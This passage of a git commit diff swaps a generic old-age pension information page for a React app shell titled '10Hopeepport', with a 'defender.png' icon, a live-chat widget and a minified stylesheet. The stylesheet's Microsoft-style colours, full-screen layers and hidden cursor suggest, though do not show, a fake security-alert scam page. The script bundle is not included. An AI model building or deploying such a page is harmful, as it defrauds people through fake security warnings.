+s1.src='https://embed.tawk.to/6a196dae82284a1c379dd5b8/1jppl8squ';
 s1.charset='UTF-8';
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
 </script>
 <!--End of Tawk.to Script-->
-  
-  <script type="module" crossorigin src="assets/index-CBeZIqbm.js"></script>
-  <link rel="stylesheet" crossorigin href="assets/index-BarComi_.css">
-</head>
-
-<body>
-  <div id="root"></div>
+<footer>
+<p>&copy; 2026 Old Age Pension Information Portal. All Rights Reserved.</p>
+</footer>
+
 </body>
-
-
 </html>

==== commit 92c12904: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,330 +1,37 @@
-<!DOCTYPE html>
+
+<!doctype html>
 <html lang="en">
+
+
+
 <head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>Old Age Pension Guide - Benefits, Eligibility & Application</title>
 
-<meta name="description" content="Comprehensive guide about old age pension schemes, eligibility criteria, benefits, application process, FAQs, privacy policy and contact information.">
 
-<style>
-*{
-margin:0;
-padding:0;
-box-sizing:border-box;
-font-family:Arial, sans-serif;
-}
-
-body{
-line-height:1.7;
-background:#f5f5f5;
-color:#333;
-}
-
-header{
-background:#005792;
-color:#fff;
-padding:20px;
-text-align:center;
-}
-
-nav{
-background:#003f6b;
-padding:10px;
-text-align:center;
-}
-
-nav a{
-color:white;
-text-decoration:none;
-margin:10px;
-font-weight:bold;
-}
-
-.container{
-width:90%;
-max-width:1200px;
-margin:auto;
-padding:20px;
-background:white;
-}
-
-section{
-margin-bottom:50px;
-}
-
-h2{
-color:#005792;
-margin-bottom:15px;
-}
-
-footer{
-background:#003f6b;
-color:white;
-text-align:center;
-padding:20px;
-}
-</style>
-</head>
-<body>
-
-<header>
-<h1>Old Age Pension Information Portal</h1>
-<p>Complete Guide to Senior Citizen Pension Benefits</p>
-</header>
-
-<nav>
-<a href="#home">Home</a>
-<a href="#about">About</a>
-<a href="#eligibility">Eligibility</a>
-<a href="#benefits">Benefits</a>
-<a href="#apply">Apply</a>
-<a href="#faq">FAQ</a>
-<a href="#privacy">Privacy</a>
-<a href="#terms">Terms</a>
-<a href="#contact">Contact</a>
-</nav>
-
-<div class="container">
-
-<section id="home">
-<h2>Welcome to the Old Age Pension Portal</h2>
-
-<p>
-Old age pension programs are designed to provide financial support and social security to elderly citizens after retirement or during periods when regular employment income is no longer available.
-As populations age across the world, pension systems have become an important component of social welfare policies.
-</p>
-
-<p>
-The purpose of this website is to educate citizens about old age pension schemes, eligibility requirements, benefits, application procedures, and commonly asked questions.
-Whether you are approaching retirement age or assisting a family member with pension-related matters, this guide aims to provide useful information.
-</p>
-
-<p>
-Retirement planning is a critical aspect of financial security. Pension benefits can help seniors maintain their quality of life by providing a regular source of income. Understanding available benefits and how to access them can make a significant difference in long-term financial stability.
-</p>
-</section>
-
-<section id="about">
-<h2>About Old Age Pension</h2>
-
-<p>
-An old age pension is a government-sponsored or employer-sponsored financial benefit paid to eligible elderly individuals. The primary purpose of a pension is to provide a steady income after retirement, reducing financial hardship and supporting independent living.
-</p>
-
-<p>
-Historically, pension systems were introduced to protect older adults from poverty. Modern pension programs vary by country and may include social pensions, contributory pensions, disability-linked benefits, and survivor benefits.
-</p>
-
-<p>
-Many nations operate social security systems funded through taxes or payroll contributions. These systems are designed to ensure that retired individuals receive monthly support based on eligibility criteria established by law.
-</p>
-
-<p>
-Pension schemes often play a vital role in promoting economic security among senior citizens. They help cover essential expenses such as food, housing, healthcare, transportation, and utilities.
-</p>
-
-<p>
-The amount received may depend on age, contribution history, income level, family circumstances, and applicable government regulations.
-</p>
-
-<p>
-Planning early for retirement can enhance financial independence and reduce future uncertainty. Individuals are encouraged to stay informed about available pension opportunities and maintain accurate records throughout their working lives.
-</p>
-</section>
-
-<section id="eligibility">
-<h2>Eligibility Criteria</h2>
-
-<p>
-Eligibility requirements for old age pensions differ across jurisdictions. However, common conditions include:
-</p>
-
-<ul>
-<li>Minimum age requirement.</li>
-<li>Proof of citizenship or legal residency.</li>
-<li>Income limitations for means-tested schemes.</li>
-<li>Valid identification documents.</li>
-<li>Compliance with pension regulations.</li>
-<li>Completion of application procedures.</li>
-</ul>
-
-<p>
-Applicants may need to provide evidence of age, residence, income, and other supporting documents. Authorities evaluate each application according to program guidelines.
-</p>
-
-<p>
-In some cases, pension eligibility may also depend on contribution history within social insurance programs. Individuals who have contributed during their employment years may qualify for additional benefits.
-</p>
-</section>
-
-<section id="benefits">
-<h2>Benefits of Old Age Pension</h2>
-
-<p>
-Old age pensions offer numerous advantages for senior citizens:
-</p>
-
-<ul>
-<li>Regular monthly income.</li>
-<li>Improved financial stability.</li>
-<li>Support for healthcare expenses.</li>
-<li>Reduced dependence on family members.</li>
-<li>Enhanced quality of life.</li>
-<li>Protection against poverty.</li>
-<li>Greater independence and dignity.</li>
-</ul>
-
-<p>
-Financial assistance can be used to cover daily living costs, medication, transportation, and housing-related expenses. Pension programs also contribute to social inclusion and community well-being.
-</p>
-
-<p>
-By ensuring access to basic resources, pension schemes help older adults maintain healthier and more fulfilling lives.
-</p>
-</section>
-
-<section id="apply">
-<h2>Application Process</h2>
-
-<ol>
-<li>Verify eligibility requirements.</li>
-<li>Collect necessary documents.</li>
-<li>Complete the pension application form.</li>
-<li>Submit the application online or offline.</li>
-<li>Attend verification if required.</li>
-<li>Await approval and notification.</li>
-<li>Receive pension payments through approved channels.</li>
-</ol>
-
-<p>
-Applicants should carefully review instructions before submission. Providing accurate information helps avoid delays during processing.
-</p>
-
-<h3>Required Documents</h3>
-
-<ul>
-<li>Proof of identity.</li>
-<li>Proof of age.</li>
-<li>Proof of residence.</li>
-<li>Bank account details.</li>
-<li>Passport-size photographs.</li>
-<li>Income certificate (if applicable).</li>
-</ul>
-
-</section>
-
-<section id="faq">
-<h2>Frequently Asked Questions</h2>
-
-<h3>1. What is an old age pension?</h3>
-<p>
-A pension benefit provided to eligible senior citizens to support living expenses after retirement.
-</p>
-
-<h3>2. Who can apply?</h3>
-<p>
-Individuals meeting age and eligibility requirements established by the relevant pension authority.
-</p>
-
-<h3>3. How long does approval take?</h3>
-<p>
-Processing times vary depending on the program and documentation submitted.
-</p>
-
-<h3>4. Can pension benefits be transferred to a bank account?</h3>
-<p>
-Many pension schemes allow direct deposit into approved bank accounts.
-</p>
-
-<h3>5. Is income proof required?</h3>
-<p>
-Some pension programs require income verification, particularly means-tested schemes.
-</p>
-
-</section>
-
-<section id="privacy">
-<h2>Privacy Policy</h2>
-
-<p>
-We value user privacy and are committed to protecting personal information. This website is intended for informational purposes only.
-</p>
-
-<p>
-Information submitted through contact forms may be used solely to respond to inquiries. We do not sell or share personal information with third parties except where required by law.
-</p>
-
-<p>
-Users are encouraged to review applicable government policies when submitting official pension applications.
-</p>
-
-<p>
-Cookies may be used to improve website functionality and user experience.
-</p>
-
-<p>
-By using this website, visitors agree to the practices outlined in this Privacy Policy.
-</p>
-</section>
-
-<section id="terms">
-<h2>Terms and Conditions</h2>
-
-<p>
-The information provided on this website is for educational and informational purposes only.
-</p>
-
-<p>
-We make reasonable efforts to ensure accuracy but do not guarantee completeness or reliability. Pension regulations may change over time.
-</p>
-
-<p>
-Users should verify information with official government authorities before making decisions.
-</p>
-
-<p>
-We are not responsible for losses arising from reliance on information presented on this website.
-</p>
-
-<p>
-Continued use of this website indicates acceptance of these terms and conditions.
-</p>
-</section>
-
-<section id="contact">
-<h2>Contact Us</h2>
-
-<p><strong>Website Name:</strong> Old Age Pension Information Portal</p>
-
-<p><strong>Email:</strong> info@example.com</p>
-
-<p><strong>Phone:</strong> +1 123 456 7890</p>
-
-<p><strong>Address:</strong> 123 Senior Support Avenue, Retirement City, USA</p>
-
-<p>
-For questions, feedback, or content corrections, please contact us using the information above.
-</p>
-</section>
-
-</div>
+  <meta charset="UTF-8" />
+  <link rel="icon" type="image/svg+xml" href="defender.png" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+  <title>10Hopeepport</title>
 <!--Start of Tawk.to Script-->
 <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
 s1.async=true;
-s1.src='https://embed.tawk.to/6a196dae82284a1c379dd5b8/1jppl8squ';
+s1.src='https://embed.tawk.to/6a19c4ea3853891c338e9f56/1jpqaidka';
 s1.charset='UTF-8';
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
 </script>
 <!--End of Tawk.to Script-->
-<footer>
-<p>&copy; 2026 Old Age Pension Information Portal. All Rights Reserved.</p>
-</footer>
+  
+  <script type="module" crossorigin src="assets/index-CBeZIqbm.js"></script>
+  <link rel="stylesheet" crossorigin href="assets/index-BarComi_.css">
+</head>
 
+<body>
+  <div id="root"></div>
 </body>
+
+
 </html>
--- a/assets/index-BarComi_.css
+++ b/assets/index-BarComi_.css
@@ -0,0 +1 @@
+@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial;--tw-space-y-reverse:0;--tw-divide-x-reverse:0;--tw-border-style:solid;--tw-leading:initial;--tw-font-weight:initial;--tw-tracking:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-blur:initial;--tw-brightness:initial;--tw-contrast:initial;--tw-grayscale:initial;--tw-hue-rotate:initial;--tw-invert:initial;--tw-opacity:initial;--tw-saturate:initial;--tw-sepia:initial;--tw-drop-shadow:initial;--tw-drop-shadow-color:initial;--tw-drop-shadow-alpha:100%;--tw-drop-shadow-size:initial;--tw-duration:initial}}}@layer theme{:root,:host{--font-sans:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-mono:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--color-red-500:oklch(63.7% .237 25.331);--color-red-600:oklch(57.7% .245 27.325);--color-amber-50:oklch(98.7% .022 95.277);--color-amber-100:oklch(96.2% .059 95.617);--color-amber-500:oklch(76.9% .188 70.08);--color-amber-600:oklch(66.6% .179 58.318);--color-yellow-400:oklch(85.2% .199 91.936);--color-green-400:oklch(79.2% .209 151.711);--color-green-500:oklch(72.3% .219 149.579);--color-blue-50:oklch(97% .014 254.604);--color-blue-500:oklch(62.3% .214 259.815);--color-gray-50:oklch(98.5% .002 247.839);--color-gray-100:oklch(96.7% .003 264.542);--color-gray-200:oklch(92.8% .006 264.531);--color-gray-300:oklch(87.2% .01 258.338);--color-gray-400:oklch(70.7% .022 261.325);--color-gray-500:oklch(55.1% .027 264.364);--color-gray-600:oklch(44.6% .03 256.802);--color-gray-700:oklch(37.3% .034 259.733);--color-gray-800:oklch(27.8% .033 256.848);--color-gray-900:oklch(21% .034 264.665);--color-black:#000;--color-white:#fff;--spacing:.25rem;--container-3xl:48rem;--text-xs:.75rem;--text-xs--line-height:calc(1/.75);--text-sm:.875rem;--text-sm--line-height:calc(1.25/.875);--text-base:1rem;--text-base--line-height: 1.5 ;--text-lg:1.125rem;--text-lg--line-height:calc(1.75/1.125);--text-xl:1.25rem;--text-xl--line-height:calc(1.75/1.25);--text-2xl:1.5rem;--text-2xl--line-height:calc(2/1.5);--text-3xl:1.875rem;--text-3xl--line-height: 1.2 ;--text-4xl:2.25rem;--text-4xl--line-height:calc(2.5/2.25);--font-weight-light:300;--font-weight-medium:500;--font-weight-semibold:600;--font-weight-bold:700;--tracking-tight:-.025em;--tracking-wide:.025em;--tracking-wider:.05em;--tracking-widest:.1em;--leading-tight:1.25;--leading-relaxed:1.625;--radius-sm:.25rem;--radius-lg:.5rem;--radius-2xl:1rem;--animate-pulse:pulse 2s cubic-bezier(.4,0,.6,1)infinite;--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4,0,.2,1);--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab,red,red)){::placeholder{color:color-mix(in oklab,currentcolor 50%,transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}}@layer components;@layer utilities{.pointer-events-auto{pointer-events:auto}.pointer-events-none{pointer-events:none}.absolute{position:absolute}.fixed{position:fixed}.relative{position:relative}.static{position:static}.inset-0{inset:calc(var(--spacing)*0)}.top-0{top:calc(var(--spacing)*0)}.top-1\/2{top:50%}.top-4{top:calc(var(--spacing)*4)}.right-4{right:calc(var(--spacing)*4)}.right-5{right:calc(var(--spacing)*5)}.bottom-5{bottom:calc(var(--spacing)*5)}.left-0{left:calc(var(--spacing)*0)}.left-4{left:calc(var(--spacing)*4)}.z-\[2000\]{z-index:2000}.z-\[4500\]{z-index:4500}.z-\[5000\]{z-index:5000}.z-\[5001\]{z-index:5001}.z-\[5005\]{z-index:5005}.z-\[5010\]{z-index:5010}.z-\[8000\]{z-index:8000}.z-\[8500\]{z-index:8500}.z-\[9000\]{z-index:9000}.z-\[9999\]{z-index:9999}.z-\[10000\]{z-index:10000}.z-\[10001\]{z-index:10001}.mx-2{margin-inline:calc(var(--spacing)*2)}.mx-auto{margin-inline:auto}.my-1{margin-block:calc(var(--spacing)*1)}.my-2{margin-block:calc(var(--spacing)*2)}.mt-0\.5{margin-top:calc(var(--spacing)*.5)}.mt-1{margin-top:calc(var(--spacing)*1)}.mt-1\.5{margin-top:calc(var(--spacing)*1.5)}.mt-2{margin-top:calc(var(--spacing)*2)}.mt-4{margin-top:calc(var(--spacing)*4)}.mr-2{margin-right:calc(var(--spacing)*2)}.mb-1{margin-bottom:calc(var(--spacing)*1)}.mb-2{margin-bottom:calc(var(--spacing)*2)}.mb-4{margin-bottom:calc(var(--spacing)*4)}.mb-6{margin-bottom:calc(var(--spacing)*6)}.mb-8{margin-bottom:calc(var(--spacing)*8)}.ml-2{margin-left:calc(var(--spacing)*2)}.flex{display:flex}.grid{display:grid}.hidden{display:none}.h-1{height:calc(var(--spacing)*1)}.h-1\.5{height:calc(var(--spacing)*1.5)}.h-2{height:calc(var(--spacing)*2)}.h-4{height:calc(var(--spacing)*4)}.h-5{height:calc(var(--spacing)*5)}.h-6{height:calc(var(--spacing)*6)}.h-8{height:calc(var(--spacing)*8)}.h-9{height:calc(var(--spacing)*9)}.h-10{height:calc(var(--spacing)*10)}.h-16{height:calc(var(--spacing)*16)}.h-\[350px\]{height:350px}.h-\[400px\]{height:400px}.h-full{height:100%}.h-screen{height:100vh}.w-1\.5{width:calc(var(--spacing)*1.5)}.w-2{width:calc(var(--spacing)*2)}.w-4{width:calc(var(--spacing)*4)}.w-6{width:calc(var(--spacing)*6)}.w-8{width:calc(var(--spacing)*8)}.w-9{width:calc(var(--spacing)*9)}.w-10{width:calc(var(--spacing)*10)}.w-16{width:calc(var(--spacing)*16)}.w-\[1px\]{width:1px}.w-\[300px\]{width:300px}.w-\[320px\]{width:320px}.w-\[380px\]{width:380px}.w-\[440px\]{width:440px}.w-\[450px\]{width:450px}.w-\[500px\]{width:500px}.w-\[600px\]{width:600px}.w-\[700px\]{width:700px}.w-full{width:100%}.w-screen{width:100vw}.max-w-3xl{max-width:var(--container-3xl)}.max-w-\[85\%\]{max-width:85%}.max-w-\[500px\]{max-width:500px}.flex-1{flex:1}.shrink-0{flex-shrink:0}.-translate-y-1\/2{--tw-translate-y: -50% ;translate:var(--tw-translate-x)var(--tw-translate-y)}.scale-\[1\.02\]{scale:1.02}.rotate-90{rotate:90deg}.transform{transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,)}.animate-\[progress_2s_ease-in-out_infinite\]{animation:2s ease-in-out infinite progress}.animate-\[progress_8s_linear\]{animation:8s linear progress}.animate-pulse{animation:var(--animate-pulse)}.cursor-default{cursor:default}.cursor-none{cursor:none}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.flex-col{flex-direction:column}.items-center{align-items:center}.items-start{align-items:flex-start}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.justify-end{justify-content:flex-end}.gap-0{gap:calc(var(--spacing)*0)}.gap-1{gap:calc(var(--spacing)*1)}.gap-1\.5{gap:calc(var(--spacing)*1.5)}.gap-2{gap:calc(var(--spacing)*2)}.gap-3{gap:calc(var(--spacing)*3)}.gap-4{gap:calc(var(--spacing)*4)}.gap-6{gap:calc(var(--spacing)*6)}.gap-8{gap:calc(var(--spacing)*8)}:where(.space-y-1>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing)*1)*var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing)*1)*calc(1 - var(--tw-space-y-reverse)))}:where(.space-y-2>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing)*2)*var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing)*2)*calc(1 - var(--tw-space-y-reverse)))}:where(.space-y-4>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing)*4)*var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing)*4)*calc(1 - var(--tw-space-y-reverse)))}:where(.space-y-6>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing)*6)*var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing)*6)*calc(1 - var(--tw-space-y-reverse)))}.gap-y-4{row-gap:calc(var(--spacing)*4)}:where(.divide-x>:not(:last-child)){--tw-divide-x-reverse:0;border-inline-style:var(--tw-border-style);border-inline-start-width:calc(1px*var(--tw-divide-x-reverse));border-inline-end-width:calc(1px*calc(1 - var(--tw-divide-x-reverse)))}:where(.divide-gray-100>:not(:last-child)){border-color:var(--color-gray-100)}.self-end{align-self:flex-end}.self-start{align-self:flex-start}.overflow-hidden{overflow:hidden}.overflow-y-auto{overflow-y:auto}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:var(--radius-2xl)}.rounded-full{border-radius:3.40282e38px}.rounded-lg{border-radius:var(--radius-lg)}.rounded-sm{border-radius:var(--radius-sm)}.rounded-t-lg{border-top-left-radius:var(--radius-lg);border-top-right-radius:var(--radius-lg)}.rounded-br-sm{border-bottom-right-radius:var(--radius-sm)}.rounded-bl-sm{border-bottom-left-radius:var(--radius-sm)}.border{border-style:var(--tw-border-style);border-width:1px}.border-2{border-style:var(--tw-border-style);border-width:2px}.border-t{border-top-style:var(--tw-border-style);border-top-width:1px}.border-b{border-bottom-style:var(--tw-border-style);border-bottom-width:1px}.border-none{--tw-border-style:none;border-style:none}.border-\[\#0078d4\]{border-color:#0078d4}.border-\[\#d1d1d1\]{border-color:#d1d1d1}.border-gray-100{border-color:var(--color-gray-100)}.border-gray-200{border-color:var(--color-gray-200)}.border-gray-300{border-color:var(--color-gray-300)}.border-gray-600{border-color:var(--color-gray-600)}.border-gray-700{border-color:var(--color-gray-700)}.border-white\/10{border-color:#ffffff1a}@supports (color:color-mix(in lab,red,red)){.border-white\/10{border-color:color-mix(in oklab,var(--color-white)10%,transparent)}}.border-white\/80{border-color:#fffc}@supports (color:color-mix(in lab,red,red)){.border-white\/80{border-color:color-mix(in oklab,var(--color-white)80%,transparent)}}.bg-\[\#0067b8\]{background-color:#0067b8}.bg-\[\#0078d4\]{background-color:#0078d4}.bg-\[\#6001d2\]{background-color:#6001d2}.bg-\[\#e1e1e1\]{background-color:#e1e1e1}.bg-\[\#f3f3f3\]{background-color:#f3f3f3}.bg-\[\#f9f9f9\]{background-color:#f9f9f9}.bg-amber-50{background-color:var(--color-amber-50)}.bg-amber-100{background-color:var(--color-amber-100)}.bg-black{background-color:var(--color-black)}.bg-black\/10{background-color:#0000001a}@supports (color:color-mix(in lab,red,red)){.bg-black\/10{background-color:color-mix(in oklab,var(--color-black)10%,transparent)}}.bg-black\/20{background-color:#0003}@supports (color:color-mix(in lab,red,red)){.bg-black\/20{background-color:color-mix(in oklab,var(--color-black)20%,transparent)}}.bg-blue-50\/50{background-color:#eff6ff80}@supports (color:color-mix(in lab,red,red)){.bg-blue-50\/50{background-color:color-mix(in oklab,var(--color-blue-50)50%,transparent)}}.bg-blue-500{background-color:var(--color-blue-500)}.bg-gray-50{background-color:var(--color-gray-50)}.bg-gray-100{background-color:var(--color-gray-100)}.bg-gray-200{background-color:var(--color-gray-200)}.bg-gray-300{background-color:var(--color-gray-300)}.bg-gray-600{background-color:var(--color-gray-600)}.bg-green-400{background-color:var(--color-green-400)}.bg-red-500{background-color:var(--color-red-500)}.bg-transparent{background-color:#0000}.bg-white{background-color:var(--color-white)}.bg-cover{background-size:cover}.bg-center{background-position:50%}.fill-\[\#6001d2\]{fill:#6001d2}.p-2{padding:calc(var(--spacing)*2)}.p-3{padding:calc(var(--spacing)*3)}.p-4{padding:calc(var(--spacing)*4)}.p-5{padding:calc(var(--spacing)*5)}.p-6{padding:calc(var(--spacing)*6)}.p-8{padding:calc(var(--spacing)*8)}.p-10{padding:calc(var(--spacing)*10)}.px-2{padding-inline:calc(var(--spacing)*2)}.px-3{padding-inline:calc(var(--spacing)*3)}.px-4{padding-inline:calc(var(--spacing)*4)}.px-6{padding-inline:calc(var(--spacing)*6)}.px-8{padding-inline:calc(var(--spacing)*8)}.px-12{padding-inline:calc(var(--spacing)*12)}.px-\[10vw\]{padding-inline:10vw}.py-1{padding-block:calc(var(--spacing)*1)}.py-1\.5{padding-block:calc(var(--spacing)*1.5)}.py-2{padding-block:calc(var(--spacing)*2)}.py-2\.5{padding-block:calc(var(--spacing)*2.5)}.py-3{padding-block:calc(var(--spacing)*3)}.py-4{padding-block:calc(var(--spacing)*4)}.py-6{padding-block:calc(var(--spacing)*6)}.py-16{padding-block:calc(var(--spacing)*16)}.py-20{padding-block:calc(var(--spacing)*20)}.pt-4{padding-top:calc(var(--spacing)*4)}.pt-16{padding-top:calc(var(--spacing)*16)}.pr-4{padding-right:calc(var(--spacing)*4)}.pb-1{padding-bottom:calc(var(--spacing)*1)}.pb-20{padding-bottom:calc(var(--spacing)*20)}.pl-12{padding-left:calc(var(--spacing)*12)}.text-center{text-align:center}.text-right{text-align:right}.font-\[\'Segoe_UI\'\,_Tahoma\,_Geneva\,_Verdana\,_sans-serif\]{font-family:Segoe UI,Tahoma,Geneva,Verdana,sans-serif}.font-\[\'Segoe_UI\'\,_sans-serif\]{font-family:Segoe 